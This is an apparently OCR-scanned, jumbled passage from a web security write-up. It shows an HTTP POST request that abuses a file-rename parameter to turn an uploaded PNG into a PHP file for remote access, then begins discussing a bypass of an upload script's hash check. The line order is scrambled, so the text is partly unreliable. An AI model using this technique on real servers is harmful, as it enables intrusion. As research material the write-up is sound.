
form-urlencoded
Content-Length: 132
actionfile%5B0%5D=
AAA.png
&renameex
t%5B0%5D=
png
&
renamefile%5B0%5D=
BBB.
&action=rena
me
Ok, you are likely able to spot the problem. Attacker can
manipulate the
parameter resulting in an
renameext[0]
arbitrary file renaming. Just rename your
in
AAA.png
and get remote access! The next step was to
AAA.php
automatically upload files via
. The
upload_file.php
problem here is that the script implements a very rudimental
mechanism to prevent direct file uploading. In
, we can find this piece of code :
upload_file.php
// Check hash is correct